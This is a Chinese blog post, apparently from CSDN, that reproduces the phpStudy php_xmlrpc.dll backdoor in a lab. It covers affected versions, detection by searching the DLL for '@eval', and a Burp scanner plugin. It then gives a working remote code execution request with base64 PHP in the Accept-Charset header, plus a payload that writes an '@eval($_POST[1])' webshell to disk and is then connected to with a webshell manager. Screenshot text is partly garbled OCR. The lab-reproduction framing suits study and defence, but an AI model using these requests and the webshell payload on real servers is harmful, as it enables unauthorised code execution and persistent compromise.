# phpStudy后门漏洞复现

# 原创

 Luckysec
 于 2021-08-20 20:44:22 发布
 918
 收藏 2

 分类专栏:
 漏洞复现 文章标签: phpstudy phpstudy后门 漏洞复现 phpstudy漏洞

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/weixin\_43571641/article/details/119831173

 版权



漏洞复现专栏收录该内容

5 篇文章 1 订阅 订阅专栏

### 0x01 漏洞简介

2019年9月20日,网上传出 phpStudy 软件存在后门,随后作者立即发布声明进行澄清,其真实情况是该软件官网于2016年被非 法入侵,程序包自带PHP的php\_xmlrpc.dll模块被植入隐藏后门,经过分析除了有反向连接木马之外,还可以正向执行任意php代 码。

#### 影响版本:

- phpStudy2016-php-5.2.17
- phpStudy2016-php-5.4.45
- phpStudy2018-php-5.2.17
- phpStudy2018-php-5.4.45

更多漏洞细节参考文章: PHPStudy后门事件分析

## 0x02 环境准备

本次漏洞复现的演示靶场为phpStudy 2018中的php-5.2.17+Apache环境

• phpStudy 2018 后门版: 点击下载 提取码: nlnq

靶机环境搭建成功后,即可访问phpinfo页面

 $\leftarrow \rightarrow$  C  $\bigcirc$ 

| PHP Version                                | 5.2.17 <b>php</b>                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                            |                                                                                                    |
| System                                     | Windows NT WIN-RRI9T9SN85D 6.1 build 7600                                                                                                    |
| Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                       | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "with-<br>snapshot-template=d:\php-sdk\snap_5_2\vc6\v86\template"with-php-build=d:\php-<br>sdk\snap_5_2\vc6\v86\php_build" "with-pdo-oci=D:\php-sdk\oracle\instantclient10<br>\sdk,shared" "with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "with-<br>pi3web" |
| Server API                                 | Apache 2.4 Handler - Apache Lounge                                                                                                    |
| Virtual Directory<br>Support               | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |
| Loaded<br>Configuration File               | C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini files | (none)                                                                                                    |
| additional .ini files<br>parsed            | (none)                                                                                                    |
| PHP API                                    | 20041225                                                                                                    |
| PHP Extension                              | 20060613                                                                                                    |
| Zend Extension                             | 220060519                                                                                                    |
| Debug Build                                | no                                                                                                    |

# 0x03 漏洞检测

phpStudy 的后门问题代码存在于以下路径文件中

# phpStudy2016路径 php\php-5.2.17\ext\php\_xmlrpc.dll php\php-5.4.45\ext\php\_xmlrpc.dll

# phpStudy2018路径 PHPTutorial\php\php-5.2.17\ext\php\_xmlrpc.dll PHPTutorial\php\php-5.4.45\ext\php\_xmlrpc.dll

使用记事本打开 php\_xmlrpc.dll 并搜索 @eval 代码,如果出现 @eval(%s( '%s') 字样,则证明漏洞存在。

| 📄 php_xmlrpc.dll - 记事本                                                                                                    | - 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |                                                                                                    |
| È? V钘? 兡?嬈^肧媆\$Q\$\$\condots UV\幼↑\\\\\P\$P梓? S孁栾? ?1? \+dQ?嬸t?t-\\\ 諆?\\\\$\\$\\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\\$\                                                                                                    | 吚t<br>_^][脙?uI'<br>動u?呻 ←束<br>`[胈嬅^[厞                                                                                                    |
| :24:49Z iliaa \$ ABCDEFGHIJKLMNOPQRSTUVWXYZa         structors_ex _efree ?php_info_print_table         lumnNumber !! php_XML_GetCurrentLineNumber         ? ? ? - ? ↓ ? ? ? U )         J L ? ? i x ? ? T ? n         - ? ? J ? ? J ? ? U ? E         DS分大小写(C)         ○向上(U)         ○向下(U)         · · · · · · · · · · · · · · · · · · ·                                                                                                    | 2679 2007<br>id_wrong_<br>ip_XML_Se<br>L ? ?<br>3 ? ?<br>? ?                                                                                  |
| 1       1       1       1       1       1       0       1       1       0       1       1       0       1       1       1       0       1       1       1       0       1       1       1       0       1       1       1       0       1       1       1       1       0       1       1       1       1       0       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1 | ? b<br>? ?<br>xmlrpc_,<br>ip HTTI<br>value d<br>res'>meth<br>res'>list =<br>systen<br>rays, eacl<br>grams de:<br>name=':<br>None .<br>e i4 n: |
| ✓                                                                                                    |                                                                                                    |

### 0x04 漏洞复现

#### 1. 发现漏洞

BurpSuite是在做渗透测试时必不可少的抓包工具,因此利用BurpSuite的扩展插件在抓取数据包时进行自动分析检测,非常便捷。

#### • BurpSuite-Extender-phpStudy-Backdoor-Scanner: 点击下载

插件安装成功后,在每次抓包时就会自动的扫描分析漏洞是否存在,若存在漏洞,则会提示相应的告警信息。

| 5 Burp Pr     | roject Intru  | der Repe     | ater Windo                 | ow Help                                                          |                            | Bu             | rp Suite Profes                                                                                                    | sional vi            | 2021.7.1 -               | Temporary                   |           |         |                                |                        |               | _             | Ø        | $\times$ |
|---------------|---------------|--------------|----------------------------|------------------------------------------------------------------|----------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------------|-----------------------------|-----------|---------|--------------------------------|------------------------|---------------|---------------|----------|----------|
| Dashboard     | Target        | Proxy        | Intruder                   | Repeater                                                         | Sequencer                  | Decoder        | Comparer                                                                                                    | Log                  | gger                     | Extender                    | Project o | options | User option                    | ns ShiroScan           | FastJso       | nScan         |          |          |
| Site map      | Scope         | Issue defini | tions                      |                                                                  |                            |                |                                                                                                    |                      |                          |                             |           |         |                                |                        |               |               |          |          |
| 过滤器: 隐藏不      | 存在的项目;(       | CSS, 图片, -   | 般隐藏二进制                     | 文件; 4xx隐藏回;                                                      | 复; 隐藏空文件                   | 挟              |                                                                                                    |                      |                          |                             |           |         |                                |                        |               |               |          | ?        |
| > 🐞 http://19 | 92.168.126.12 | 9            | 内容                         |                                                                  |                            |                |                                                                                                    |                      |                          |                             |           | 漏洞问     | 题                              |                        |               |               |          |          |
|               |               |              |                            | 主机                                                               | 方法                         | UR             | L                                                                                                    | 参数                   | 状态/                      | 长度                          | MIME      | 0 2     | 发送密码                           |                        |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | 1              |                                                                                                    |                      | 200                      | 14912                       | HTML      | > 🔒 p   | hpStudy Back                   | door Remote Co         | de Execution  | Scanner [2]   |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /phpinfo.php   |                                                                                                    |                      | 200                      | 58206                       | HTML      | 🛛 E     | 已启用自动填充的                       | 的密码字段                  |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /DTD/xhtml1-t  | ransitional                                                                                                    |                      |                          |                             |           | 🛛 🕽 🕇   | <b>卡加密的通信</b>                  |                        |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /l.php         |                                                                                                    |                      |                          |                             |           | > 🛈 🖲   | 电子邮件地址泄漏                       | ₹ [2]                  |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /l.php?act=Fur | nction                                                                                                    | ~                    |                          |                             |           | 0 P     | 内网IP地址泄露                       |                        |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /l.php?act=ph  | pinfo                                                                                                    | ~                    |                          |                             |           | 0 %     | 足有指定字符代码                       | 马的HTML                 |               |               |          |          |
|               |               |              | http://19                  | 2.168.126.129                                                    | GET                        | /phpinfo.php?  | =PHPB8B5                                                                                                    | ~                    |                          |                             |           | > 🕕 🖬   | 可响应的响应(点                       | 点击顶升的可能性)              | [2]           |               |          |          |
|               |               |              | Reque<br>Pretty            | Raw Hex \r<br>HITTP/1.1                                          | n (=                       | Res<br>Pre     | tty Raw Hex                                                                                                    | Rend                 | er \n                    | =                           |           | Advis   | ory<br>phpStu                  | ıdy Backdo             | or Remo       | ote Code      | Execu    | ution    |
|               |               |              | 2 Host:<br>3 User-         | 192.168.126.129<br>Agent: Mozilla/5                              | 0 (Windows 1               | 21<br>AT 35    | ate: Thu, 22 J<br>Server: Apache/                                                                                                    | ul 2021<br>2.4.23 (  | 06:50:11<br>(Win32) Op   | GMT<br>enSSL/1.0.2j         | PH 9      |         |                                |                        |               |               |          |          |
|               |               |              | 10.0;                      | Win64; x64; rv:                                                  | 90.0)                      | 4 X            | -Powered-By: P                                                                                                    | HP/5.2.1             | 17                       |                             | OR        | Issue   | e phpS                         | Study Backdoo          | r Remote Co   | ode Executi   | on Scan  | ner      |
|               |               |              | 4 Accep                    | /20100101 Firefo<br>t:                                           | x/90.0                     | 6 0            | Connection: clo<br>Content-Type: t                                                                                                    | se<br>ext/html       | l: charset               | -utf-8                      |           | Seve    | rity: High                     |                        |               |               |          |          |
|               |               |              | text/                      | html, application                                                | /xhtml+xml, aj             | pplica 7 C     | ontent-Length                                                                                                    | 14691                |                          |                             |           | Host    | idence: Certa                  | ain<br>//102 169 126 ' | 170           |               |          |          |
|               |               |              | 5 Accen                    | xml;q=0.9,image/<br>t-Language:                                  | 'webp, */*;q=0.            | 8 8            |                                                                                                    |                      |                          |                             |           | - TIUSL | . nup.                         | // 152.100.120.        | 123           |               |          |          |
|               |               |              | sh-CN,<br>en-US<br>6 Accep | , sh; q=0. 8, sh-TW;<br>; q=0. 3, en; q=0. 2<br>t-Encoding: gsip | q=0.7, sh-HK;<br>, deflate | <b>10</b> (12) | DOCTYPE html<br>html xmlns-"ht<br>(head)                                                                                                    | PUBLIC ^<br>tp://www | "-//W3C//I<br>w.w3.org/1 | TD XHTHL 1.0<br>999/xhtml"> | Tr        | Note    | e: This issue w                | as generated by        | a Burp exter  | nsion.        |          |          |
|               |               |              | 7 Conne<br>8 Cooki         | ction: close<br>e:                                               |                            | 13             | <title><br/>php中文网</title>                                                                                                    | 探针 201               | 14                       |                             |           | Issue   | e detail                       |                        |               |               |          |          |
|               |               |              | Hm_lv                      | t_eaa57ca47dacb4                                                 | ad4f5a257001a              | a3457c         |                                                                                                    |                      | (C                       | tible" eeste                |           | 2 inst  | tances of this                 | issue were ident       | tified at the | following log | cations: |          |
|               |               |              | 9 Upgra                    | de-Insecure-Requ                                                 | ests: 1                    | 14             | <meta http-<="" td=""/> <td>equiv- %</td> <td>Content-Ty</td> <td>pe″ content-</td> <td>"te:</td> <td>2</td> <td>,</td> <td></td> <td>anou, at the</td> <td>.c.oming lot</td> <td></td> <td></td> | equiv- %             | Content-Ty               | pe″ content-                | "te:      | 2       | ,                              |                        | anou, at the  | .c.oming lot  |          |          |
|               |               |              | 10                         |                                                                  |                            | 16             |                                                                                                    |                      |                          |                             |           |         | • /                            | h.e.                   |               |               |          |          |
|               |               |              | ?                          | ← → Sear                                                         | ch 没有                      | 匹配项 ??         | ್ರ} (←) → [                                                                                                    | Search               |                          | 没有匹曹                        | 项         |         | <ul> <li>/pnpinfo.p</li> </ul> | np                     |               |               |          |          |

## 2. 手工验证

用BurpSuite将存在漏洞的数据包发送至Repeater模块进行测试,只需修改数据包中如下两处位置即可



| Send Cancel <   v >   v                                                                                                    | Target:http://192.168.126.129                                                                                                    | <sup>&gt;</sup> ? |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Request                                                                                                    | Response III = II                                                                                                    | =                 |
| Pretty Raw Hex \n =                                                                                                    | Pretty Raw Hex Render \n =                                                                                                    | Ī                 |
| <pre>1 GET /phpinfo.php HTTP/1.1 2 Host: 192.168.126.129 3 User-Agent: Mosilla/5.0 (Windows HT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept-Charset: c21edovtKCd3ac9hbWinKTs= Accept-Encoding: gzip,deflate 5 Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1626844733 10 Upgrade-Insecure-Requests: 1 11 12 </pre> | <pre>HTTP/1.1 200 OK pate: Thu, 22 Jul 2021 07:18:05 GHT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17 Connection: close Content-Type: text/Atml Content-Length: 58309 int-rri9t9enS5d(administrator Content-Length: 58309  int-rri9t9enS5d(administrator Content-Length: 58309  interri9t9enS5d(administrator Content-Length: 58309  interri9t9enS5d(administrator content-Length: 58309  interri9t9enS5d(administrator content-Length: 58309  interripted</pre> | USPECTOR          |
| ⑦ ② ← → Search 没有匹配项                                                                                                    | text-decoration: underline:<br>② ② ← → Search  没有匹配项                                                                                                    |                   |
| 完成                                                                                                    | 58,515字节   6                                                                                                    | コ皇秒               |

```
具体数据包如下:
```

| GET /phpinfo.php HTTP/1.1                                                                  |
|--------------------------------------------------------------------------------------------|
| Host: 192.168.126.129                                                                      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               |
| Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=                                                   |
| Accept-Encoding: gzip,deflate                                                              |
| Connection: close                                                                          |
| Upgrade-Insecure-Requests: 1                                                               |
|                                                                                            |

# 3. 写入webShell

写shell的前提是知道网站的物理路径,可以自行通过system()命令获取到网站路径

| # 写入命令:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| fputs(fopen('C:\phpStudy\PHPTutorial\WWW\shell.php','w'),' php @eval(\$_POST[1]); ? ');                          |
| # Base64编码命令:                                                                                                    |
| ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnLCd3JyksJzw/cGhwIEBldmFsKCRfUE9TVFsxXSk7ID8+ |
| Jyk7                                                                                                    |
|                                                                                                    |

| Send Cancel                                                                                                    | Target:http://192.168.126.129                                                                                                    | ?       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| Request                                                                                                    | Response III = II                                                                                                    | =       |
| Pretty Raw Hex \n =                                                                                                    | Pretty Raw Hex Render \n =                                                                                                    | z       |
| 1       GBT /phpinfo.php HTTP/1.1         2       Host: 192.168.126.129         3       User-Agent: Mosilla/5.0 (Windows WT 10.0; Win64; x64; rv:90.0) Gecko/20100101         Firefox/90.0       Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, */*; q=0.8         4       Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, */*; q=0.8         5       Accept: text/html, application/xhtml+xml, application/xml; q=0.5, en-US; q=0.3, en; q=0.2         Accept: charset:       TBI dBMC-mb=rW=0/MESXBFIDUFRIdeSymWF SXFdXV1xza6Vsbc5waHAnLCd3JyksJzw/c6HwI         BALdBAC-mb=rW=0/MESXBFIDUB/Hyf7       Accept-Sncoding: gzip, deflate         8       Commetion: close       9         9       Usgrade-Insecure-Requests: 1       10         11       Scench       %26/EEMQ | <pre>Import 1 200 om<br/>Date: Thu, 22 Jul 2021 05:15:10 GWT<br/>Server: Apache/2.4.23 (Win22) OpenSSL/1.0.2j PHP/5.2.17<br/>Connection: close<br/>Content-Type: text/html<br/>Content-Length: 58000<br/>('DOCTYPE html PUBLIC "-//W3C//DTD XHTHL 1.0 Transitional//EH" "DTD/xhtml1-transitional.dtd")<br/>Chtml&gt;<br/>Chtml&gt;<br/>(dead)<br/>(style type="text/css")<br/>body( background-color:#ffffff;<br/>color:#000000;<br/>}<br/>body,td,th,hl,h2{<br/>font-family:sams-serif;<br/>}<br/>font-family:sams-serif;<br/>}<br/>pre{<br/>margin:0px;<br/>font-family:sams-serif;<br/>}<br/>a.link{<br/>color:#000099;<br/>text-decoration:none;<br/>background-color:#ffffff;<br/>}<br/>a.hover{<br/>text-decoration:underline;<br/>}<br/>Search<br/>没@ ← Search<br/>没@ ← Search<br/>没@ ← Search<br/>没@ ← Search<br/>没@ ← Search<br/>}<br/></pre> | SPECTOR |
|                                                                                                    |                                                                                                    | <br>0円和 |
| 无政                                                                                                    | 58.206子节19                                                                                                    | 9呈秒     |

写入成功后即可用webshell管理工具进行连接

#### XISE WBMS V30.0

| 菜単                                                                                                    | 補助 帮!                                                                                                    | 助                                                                                                    |                                                                    |                                                                                                  |                                    |                                               |   | _         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------|-----------------------------------------------|---|-----------|
| 编号                                                                                                    | 地址                                                                                                    | 192.168.126.129 SHELL数: 1                                                                                               |                                                                    |                                                                                                  | -                                  |                                               | × | 計長的       |
| $\frac{\mathbf{P}}{\mathbf{P}}^{2}$                                                                   | http:,<br>http:,                                                                                                    | C:\phpStudy\PHPTutorial\WWW                                                                                             |                                                                    |                                                                                                  | ☆ 🗸 👻                              | • 8                                           |   | 100/21/21 |
| P 2<br>P 3<br>P 5<br>A 7<br>P 8<br>P 9<br>P 10<br>P 11<br>P 13<br>P 14<br>P 15<br>P 16<br>N 17<br>P - | http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:,<br>http:, | C:\phpStudy\PHPTutorial\WWW<br>P 目录数: 1,文件数: 3 GBK<br>C:<br>D:<br>GBK V<br>C:<br>C:<br>C:<br>C:<br>C:<br>C:<br>C:<br>C: | ▲ 名称<br>▶ phpMyAdmin<br>→ 1. php<br>→ phpinfo. php<br>→ shell. php | ▲ 时间<br>2021-07-21 10:39:45<br>2017-04-20 16:49:26<br>2013-05-09 20:56:36<br>2021-07-22 16:15:10 | ☆ 大小<br>49152<br>21175<br>23<br>26 | ◆ ● ○<br>○ 属他<br>0777<br>0666<br>0666<br>0666 | E | 式认分组      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |                                                                                                  |                                    |                                               |   |           |
| <                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |                                                                                                  |                                    |                                               |   |           |

# 参考文章

- https://www.cnblogs.com/17bdw/p/11580409.html
- https://github.com/Writeup007/phpStudyBackDoor
- https://www.freebuf.com/vuls/246979.html